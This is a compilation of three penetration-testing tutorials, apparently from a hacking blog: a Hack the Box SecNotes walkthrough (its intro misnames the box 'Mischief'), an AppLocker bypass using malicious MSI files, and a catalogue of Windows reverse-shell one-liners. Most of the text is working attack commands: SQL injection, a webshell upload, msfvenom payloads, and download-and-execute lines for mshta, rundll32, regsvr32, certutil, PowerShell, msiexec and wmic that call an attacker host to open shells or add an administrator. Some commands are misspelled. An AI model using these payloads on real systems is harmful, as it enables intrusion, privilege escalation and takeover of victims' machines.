Hack the Box: SecNotes Walkthrough


Today we are going to solve another CTF challenge “Mischief”. Mischief is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to their experience; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt file
Penetration Methodology:
1.      Scanning Network
·         TCP and UDP ports scanning (Nmap).
2.      Testing port 80
·         Exploiting 2nd order SQL injection on sign up form.
·         Retrieving all the notes in the system.
·         Retrieving “tyler’s” account password.
3.      SMB (port 445) penetration
·         Accessing victim shell using smbclient.
·         Uploading simple-backdoor.php on victim’s machine.
·         Triggering backdoor via browser.
·         Exploiting newly created RCE using metasploit’s smb_delivery exploit.
·         Reading user.txt flag.
4.      Privilege Escalation
·         Discovering a Windows Subsystem for Linux (WSL).
·         Obtaining bash shell from bash.exe.
·         Reading administrator password from bash_history.
·         Connecting to Administrator using SMB.
·         Reading root.txt flag.
Without any further ado, let’s dive right into it.
Scanning Network
First step as always is to perform an nmap scan. We performed an all ports system scan here.
Nmap -p- -sV 10.10.10.97
That told us there are three ports open:
80- web server
445- smb server
8808- web server
We launched the website on port 80 only to discover a login form.
After playing around with the page sources and source code checking we didn’t find anything useful.
But there was a sign up option too. We signed up using a random name and password and it seemed to lead us to an account where you could take notes and delete them and also change password.
We tried inserting SQL injection queries in login form and nothing showed up. Then we tried inserting 2nd order SQL injection which is nothing but inserting SQL injection queries on the sign up form itself hoping that the server side script shows any unusual behavior and reveals some database information.
According to PortSwigger: “Second-order SQL injection arises when user-supplied data is stored by the application and later incorporated into SQL queries in an unsafe way. To detect the vulnerability, it is normally necessary to submit suitable data in one location, and then use some other application function that processes the data in an unsafe way.
The query that we used was:
Username: ' or 1='1
Password: ' or 1='1
Confirm password: ' or 1='1
It hit successfully and opened up a user account. Seemed like the heading was causing this 2nd order SQLi vulnerability. But it solved our purpose and gave us three notes from the database. The third one had something that seemed like the username and password of a service.
\\secnotes.htb\new-site
tyler / 92g!mA8BGjOirkL%OG*&
Tyler seems to be a person responsible for people’s queries. After obtaining Tyler’s password the first guess was logging into SMB server running on port 445.
For the purpose we used smbclient. Once we successfully logged into the system we listed the directories using ls command.
This seems like a different website than the one on port 80. Maybe this is the one on port 8808.
So, we uploaded a PHP RCE payload called “simple-backdoor.php” that is present in Kali Linux in the directory: “/usr/share/webshells/php” using the put command in smb shell which allows us to run windows commands remotely on the server.

Smbclient –L 10.10.10.97 –u Tyler
Password: 92g!mA8BGjOirkL%OG*&
Smbclient //10.10.10.97/new-site -u Tyler
Password: 92g!mA8BGjOirkL%OG*&
ls
put simple-backdoor.php
ls
It was now time to trigger the backdoor we just uploaded to check if RCE is even working or not on the server.
10.10.10.97:8808/simple-backdoor.php?cmd=whoami
It seems to be working just fine! Now on a new window in the terminal we run metasploit.
We are looking for an exploit called smb_delivery that triggers RCE on windows and gives a meterpreter session.
This is only one of the multiple ways through which you could exploit SMB. You can explore multiple ways to do so in our article (SMB penetration testing (Port 445)) here.
So essentially what happens here is that after setting up an LHOST and SRVHOST msf generates a one liner that we’ll copy on the RCE vulnerability and will trigger and give us meterpreter.

Use exploit/windows/smb/smb_delivery
Set LHOST 10.10.14.9
Set SRVHOST 10.10.14.9
Exploit
Here, 10.10.14.9 is my local IP.
Alright, so we did as metasploit asked us to do and ran the rundll32.exe command on browser where we had RCE vulnerability.

Side by side, we checked our terminal and we had gained a meterpreter session! To confirm we are in the windows server we ran sysinfo and pwd to check the current directory we are in.
Sysinfo
pwd

After playing around a while in the machine, we found user.txt on Tyler’s desktop! But we are only half done till now with no clue where to proceed ahead. Although, a file called bash.lnk caught our attention which is a link to bash and this is weird. What is a bash file doing on windows system? We proceeded to download the link file on our system and read what’s in it.
Cd Users
Ls
Cd tyler/Desktop
Cat user.txt
Download bash.lnk /root/
The language of the link file seemed quite unreadable so we used the strings command to read the bash.lnk file which eventually revealed a link to bash.exe!
Strings bash.lnk
We thought the path to bash.exe was C:\Windows\System32\bash.exe but it was not! The file was missing from the path. We didn’t want to traverse the whole system manually so instead we used the where command.
Where is a windows command that helps you find a specific file. By default, WHERE searches the current directory and the paths specified in the PATH environment variable. We can define multiple keys to make it more elaborate. It is roughly equivalent to “which” in UNIX though not completely.
Syntax:
      WHERE [/r Dir] [/q] [/f] [/t] Pattern ...

      key
   /r      A recursive search, starting with the specified Dir directory.

   /q      Don’t display the files but return either an exit code of 0 for success
           or 1 for failure.

   /f      Display the output file name in quotation marks.

   /t      Display the size, time stamp, and date stamp of the file.

Where command gave us the exact directory of bash.exe and after executing it, we received an improper teletype of bash!
We used the python one liner to spawn a proper teletype and proceeded further to read bash_history.
It told us in clear text about a user Administrator and its password!
Shell
Where /R c:\ bash.exe
Id
Python –c ‘import pty;pty.spawn(“/bin/bash”)’
Ls –la
Cat .bash_history

It is only obvious now that we have to login to Administrator using smbclient command we found in bash_history to get an admin’s smb shell!
Final steps: We traversed the directory to Administrator’s desktop and downloaded root.txt using smb’s “get” command. And there it was! The final flag!
Smbclient –U ‘administrator%u6!4Zwgw0M#^0Bf#Nwnh’ \\\\10.10.10.97\\c$
Ls
Cd Users/Administrator/Desktop
Ls
Get root.txt
Cat root.txt

Hope you enjoyed this walkthrough. Do leave a comment with your thoughts and have a nice day!

Bypass Application Whitelisting using msiexec.exe (Multiple Methods)


In our privious article, we had discussed on “Windows Applocker Policy – A Beginner’s Guide” as they defines the AppLocker rules for your application control policies and how to work with them. But Today you will learn how to bypass Applocker policies. In this post, we have block cmd.exe file using Windows applocker Policy and try to bypass this restriction to get command prompt as administrator.

Table of Content
Associated file formats where Applocker is applicable
Challenge 1: - Bypass Applocker with .msi file to get CMD as Administrator
Little-Bit more about MSI file
Multiple Methods to get CMD as Administrator
·         Generate malicious .msi file with Msfvenom -1st Method
·         Generate malicious .msi file with Msfvenom -2nd Method
·         Generate malicious .msi file with Msfvenom -3rd Method
Challenge 2: - Make a local user member of Administrative Group
·         Generate Malicious .msi file with Msfvenom -4th  Method

Associated file formats where Applocker is Applicable

Windows applocker is a function that was introduced in home windows 7 and windows server 2008 r2 as a method to restrict the usage of unwanted Programs. In this an administrator can restict the execution of the  following programs:

It depends entirely on the system admin which program or script he wants to set the applocker policy for program restriction or execution. There could a situation where Command Prompt (cmd.exe), or Pwershell or dll file or batch file or rundll32.exe or regsrv.32 or regasm and many more are blocked.


Challenge 1: - Bypass Applocker with .msi file to get CMD as Administrator
Let’s suppose you are in a similar situation where all the above mentioned application is blocked and only Windows Installer file i.e. the.msi extension is allowed to run without any restrictions.

Then how will you use an msi file to bypass these restriction and get a full privilege shell?
Little-Bit more about MSI file

The MSI name comes from the original title of the program, Microsoft Installer. Since then the name has changed to Windows Installer. An .MSI file extension file is a Windows Package Installer. An installation package contains all the information required to install or uninstall an application by Windows Installer.Each installation package contains a .msi file, which contains an installation database, a summary information stream and data streams for different parts of the installation.
The Windows Installer technology is divided into two parts that work in combination; these include a client-side installer service (Msiexec.exe) and a Microsoft Software Installation (MSI) package file. Windows Installer uses information contained in a package file to install the program.

The Msiexec.exe program is a component of Windows Installer. When it is called by Setup, Msiexec.exe uses Msi.dll to read the package (.msi) files, apply any transform (.mst) files, and incorporate command-line options supplied by Setup. The installer performs all installation-related tasks, including copying files to the hard disk, making registry modifications, creating shortcuts on the desktop, and displaying dialog boxes to prompt for user installation preferences when necessary.

When Windows Installer is installed on a computer, it changes the registered file type of .msi files so that if you double-click an .msi file, Msiexec.exe runs with that file.

Each MSI package file contains a relational-type database that stores instructions and data required to install (and remove) the program across many installation scenarios.

Multiple Methods to get CMD as Administrator
Generate Malicious .msi file with Msfvenom -1st Method
Now let’s open a new terminal in Kali machine and generate a malicious MSI Package file as cmd.msi to get command prompt through it by utilizing the Windows/exec payload as follows:
msfvenom -p Windows/exec CMD=cmd.exe -f msi > cmd.msi
python -m HTTPServer 80

Now transfer cmd.msi file in your Windows machine to obtain the command prompt shell as administrators.  Here we have used Python HTTP server for sharing file in the network.

Once you have downloaded the.msi file on your local machine (Windows OS where cmd.exe is blocked by admin), you can use the following syntax to run the.msi file with msiexec.exe inside the run prompt.
Syntax: misexec /quiet /i
msiexec /quiet /i C:\Users\raj\Desktop\cmd.msi

As soon as you will hit the above mentioned command inside run prompt, you will get the Command Prompt as administrator.

Generate Malicious .msi file with Msfvenom -2nd  Method
Note: Even if you rename cmd.msi file in another extension, it will bypass the rule and start a command prompt as an administrator.
Repeat above to generate an msi file with the same payload as msfvenom and named cmd.png. Since I already have a cmd.msi file in my kali, I rename it as cmd.png and use a python server to transfer it.
Once you have downloaded the cmd.png file (which is actually an .msi file) on your local machine (Windows OS where cmd.exe is blocked by admin), you can use the following syntax to run the.msi file with msiexec.exe inside the run prompt.
Syntax: misexec /q /i
msiexec /q /i http://192.168.1.107/cmd.png

As soon as you will hit the above mentioned command inside run prompt, you will get the Command Prompt as administrator.


Generate Malicious .msi file with Msfvenom -3rd  Method
In above methods, we obtain a command prompt by utilizing the Windows/exec payload but now we will use windows/meterpreter/reverse_tcp payload to get full privilege command shell via meterpreter sessions.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=1234 –f  msi >  shell.msi
Now again transfer shell.msi file in your Windows machine to obtain the command prompt shell as administrators and start multi/handler.  Here we have used Python HTTP server for sharing file in the network.

Once you have downloaded the shell.msi file on your local machine (Windows OS where cmd.exe is blocked by admin), you can use the following syntax to run the.msi file with msiexec.exe inside the run prompt.
Syntax: misexec /q /i
msiexec /q /i http://192.168.1.107/shell.msi


As soon as you will hit the above mentioned command inside run prompt, you will get the Command Prompt as administrator via the meterpreter session using this exploit!!  
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.107
msf exploit(handler) > set lport 1234
msf exploit(handler) > exploit
meterpreter > shell

Challenge 2: - Make a local user member of Administrators Group

Let’s suppose you are in a similar situation where all the above mentioned application is blocked and only Windows Installer file i.e. the.msi extension is allowed to run without any restrictions.

Then how will you use an msi file to bypass these restriction to make a local user member of Administrators Group where cmd.exe is block?

Note: Here aaru is a local user account which is not non-administrative user account as shown below:

As we know that due to applocker execution rule policy, cmd.exe is block on the local machine, therefore we cannot use command prompt to add aaru in the administrator group.
Generate Malicious .msi file with Msfvenom -4th  Method
Generate a MSI package as admin.msi with the windows/exec payload that sends a command instructing to add local admin privileges for the user “aaru”, to the target machine.
msfvenom -p windows/exec CMD='net localgroup administrators aaru /add' -f msi > admin.msi
Now transfer admin.msi file in your Windows machine to add aaru in the administrators group.  Here we have used Python HTTP server for sharing file in the network.

Once you have downloaded the admin.msi file your local machine (Windows OS where cmd.exe is blocked by admin), you can use the following syntax to run the.msi file with msiexec.exe inside the run prompt.
Syntax: misexec /q /i
msiexec /q /i http://192.168.1.107/admin.msi


As soon as you will hit the above mentioned command inside run prompt, you can ensure that the aaru user has become part of administrators account.
Hopefully, it becomes clear to you, that, how you can use an .msi file to compromise an operating system where cmd.exe and other applications are blocked by administrator.
References:
https://oddvar.moe/2017/12/13/applocker-case-study-how-insecure-is-it-really-part-1/

Get Reverse-shell via Windows one-liner


This article will help those who play with CTF challenges, because today we will discuss "Windows One- Liner" to use malicious commands such as power shell or rundll32 to get reverse shell of the Windows system. Generally, while abusing HTTP services or other programs, we get RCE vulnerability. This loophole allows you to remotely execute any system command. We have therefore prepared a list of Windows commands that enable you to use the target machine to get reverse connections.
Table of Content
Mshta.exe
§  Launch HTA attack via HTA Web Server of Metasploit
Rundll32.exe
§  Launch Rundll32 Attack via SMB Delivery of Metasploit
Regsvr32.exe
§  Launch Regsvr32 via Script Web Delivery of Metasploit
Certutil.exe
§  Launch MSbuild Attack via Msfvenom C# shellcode
Powershell.exe
§  Launch Powercat attack via Powershell
§  Launch cscript.exe via Powershell
§  Launch Batch File Attack via Powershell
Msiexec.exe
§  Launch msiexec attack via msfvenom
Wmic.exe
§  Launch Wmic.exe attack via Koadic

Mshta.exe
Launch HTA attack via HTA Web Server of Metasploit
Mshta.exe runs the Microsoft HTML Application Host, the Windows OS utility responsible for running HTA( HTML Application) files. HTML files that we can run JavaScript or Visual with. You can interpret these files using the Microsoft MSHTA.exe tool.
Metasploit contain “HTA Web Server” module which generate malicious hta file. This module hosts an HTML Application (HTA) that when opened will run a payload via Powershell. When a user navigates to the HTA file they will be prompted by IE twice before the payload is executed.
use exploit/windows/misc/hta_server
msf exploit(windows/misc/hta_server) > set srvhost 192.168.1.109
msf exploit(windows/misc/hta_server) > set lhost 192.168.1.109
msf exploit(windows/misc/hta_server) > exploit

Now run the malicious code through mshta.exe on the victim’s machine (vulnerable to RCE) to obtain meterpreter sessions.

Once you will execute the malicious hta file on the remote machine with the help of mshta.exe, you get reverse connection at your local machine (Kali Linux).
mshta.exe http://192.168.1.109:8080/5EEiDSd70ET0k.hta
As you can observe that, we have meterpreter session of the victim as shown below:

Rundll32.exe
Rundll32.exe is associated with Windows Operating System that allow you to invoke a function exported from a DLL, either 16-bit or 32-bit and store it in proper memory libraries.
Launch Rundll32 Attack via SMB Delivery of Metasploit
Metasploit also contain “SMB Delivery” module which generate malicious dll file. This module serves payloads via an SMB server and provides commands to retrieve and execute the generated payloads. Currently supports DLLs and Powershell.
use exploit/windows/smb/smb_delivery
msf exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.109
msf exploit(windows/smb/smb_delivery) > exploit

Now run the malicious code through rundll32.exe on the victim machine (vulnerable to RCE) to obtain meterpreter sessions.
Once you will execute the dll file on remote machine with the help of rundll32.exe, you will get reverse connection at your local machine (Kali Linux).
rundll3.exe \\192.168.1.109\vabFG\test.dll,0
As you can observe that, we have meterpreter session of the victim as shown below:
Regsvr32.exe
Regsvr32 is a command-line utility to register and unregister OLE controls, such as DLLs and ActiveX controls in the Windows Registry. Regsvr32.exe is installed in the %systemroot%\System32 folder in Windows XP and later versions of Windows.
RegSvr32.exe has the following command-line options:
Syntax: Regsvr32 [/s][/u] [/n] [/i[:cmdline]] 

/u - Unregister server
/i - Call DllInstall passing it an optional [cmdline]; when it is used with /u, it calls dll uninstall
/n - do not call DllRegisterServer; this option must be used with /i
/s – Silent; display no message boxes
Launch Regsvr32 via Script Web Delivery of Metasploit
This module quickly fires up a web server that serves a payload. The provided command which will allow for a payload to download and execute. It will do it either specified scripting language interpreter or "squiblydoo" via regsvr32.exe for bypassing application whitelisting. The main purpose of this module is to quickly establish a session on a target machine when the attacker has to manually type in the command: e.g. Command Injection.
Regsvr32 uses "squiblydoo" technique for bypassing application whitelisting. The signed Microsoft binary file, Regsvr32, is able to request an .sct file and then execute the included PowerShell command inside of it. Both web requests (i.e., the .sct file and PowerShell download/execute) can occur on the same port. "PSH (Binary)" will write a file to the disk, allowing for custom binaries to be served up to be downloaded/executed.
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set target 3
msf exploit (web_delivery)> set payload php/meterpreter/reverse_tcp
msf exploit (web_delivery)> set lhost 192.168.1.109
msf exploit (web_delivery)>set srvhost 192.168.1.109
msf exploit (web_delivery)>exploit
Copy the highlighted text shown in below window
Once you will execute the scrobj.dll file on remote machine with the help of regsrv32.exe, you will get reverse connection at your local machine (Kali Linux).
regsvr32 /s /n /u /i:http://192.168.1.109:8080/xt5dIF.sct scrobj.dll
As you can observe that, we have meterpreter session of the victim as shown below:
Certutil.exe
Certutil.exe is a command-line program that is installed as part of Certificate Services. We can use this tool to execute our malicious exe file in the target machine to get meterpreter session.
Launch certutil Attack via Msfvenom

Generate a malicious executable (.exe) file with msfvenom and start multi/handler to get reverser shell of victim’s machine.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f exe > shell.exe

Now, in order to dump configuration information or files of shell.exe file with certutil, you can follow below systax:
Syntax: [-f] [-urlcache] [-split] Path of executable file
certutil.exe -urlcache -split -f http://192.168.1.109/shell.exe shell.exe & shell.exe
use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > exploit
As you can observe that, we have meterpreter session of the victim as shown below:

Powershell.exe

You can use PowerShell.exe to start a PowerShell session from the command line of another tool, such as Cmd.exe, or use it at the PowerShell command line to start a new session. Read more from official website of Microsoft Windows from here.

Launch Powercat attack via Powershell

Powercat is a PowerShell native backdoor listener and reverse shell also known as modify version of netcat because it has integrated support for the generation of encoded payloads, which msfvenom would do and also has a client- to- client relay, a term for Powercat client that allows two separate listeners to be connected.
Download powershell in your local machine and then the powercat.ps1 transfer files with python http server to obtain reverse shell of the targetas shown below and start netcat listener.

git clone https://github.com/besimorhino/powercat.git
python -m SimpleHTTPServer 80

Then execute following command on remote side to get natcat session.
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.109/powercat.ps1');powercat -c 192.168.1.109 -p 1234 -e cmd"

As you can observe that, we have netcat session of the victim as shown below:
Launch Batch File Attack via Powershell

Similarly, powershell allows client to execute bat file, therefore let’s generate malicious bat file with msfvenom as given below and start netcat listener.
msfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.109 lport=4444 > 1.bat
Then execute following command on remote side to get natcat session.
powershell -c "IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.1.109/1.bat'))
As you can observe that, we have netcat session of the victim as shown below:
Launch cscript.exe via Powershell

Similarly, powershell allows client to execute cscript.exe to run wsf, js and vbs script, therefore let’s generate malicious bat file with msfvenom as given below and start multi/handler as listener.
msfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.109 lport=1234 -f vbs > 1.vbs

Then execute following command on remote side to get meterpreter session.
powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.1.109/1.vbs',\"$env:temp\test.vbs\");Start-Process %windir%\system32\cscript.exe \"$env:temp\test.vbs\""
use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > exploit
As you can observe that, we have meterpreter session of the victim as shown below:

Msiexec.exe
As we all are aware that Windows OS comes installed with a Windows Installer engine which is used by MSI packages for the installation of applications. The executable program that interprets packages and installs products is Msiexec.exe.  
Launch msiexec attack via msfvenom
Let’s generate a MSI Package file (1.msi) utilizing the Windows Meterpreter payload as follows and start multi/handler as listener.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 –f  msi > 1.msi

Once you will execute the 1.msi file on remote machine with the help of msiexec, you will get reverse connection at your local machine (Kali Linux).
msiexec /i http://192.168.1.109/1.msi
use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > exploit
As you can observe that, we have meterpreter session of the victim as shown below:

Wmic.exe
The WMIC utility is a Microsoft tool provides a WMI command-line interface that is used for a variety of administrative functions for local and remote machine and also used to wmic query such as system settings, stop processes and execute scripts locally or remotely. Therefore, it can invoke XSL script (eXtensible Stylesheet Language).
Launch Wmic.exe attack via Koadic
Now will generate a malicious XSL file with the help of koadic which is a Command & Control tool which is quite similar to Metasploit and Powershell Empire.
To know how koadic works, read our article from here: https://www.hackingarticles.in/koadic-com-command-control-framework/
Once installation gets completed, you can run ./koadic file to start koadic and start with loading the sta/js/wmic stager by running the following command and set SRVHOST where the stager should call home.
use stager/js/wmic
set SRVHOST 192.168.1.107
run

Execute WMIC following command to download and run the malicious XSL file from a remote server:
wmic os get /FORMAT:“http://192.168.1.107:9996/g8gkv.xsl”


Once the malicious XSL file will get executed on target machine, you will have a Zombie connection just like metasploit.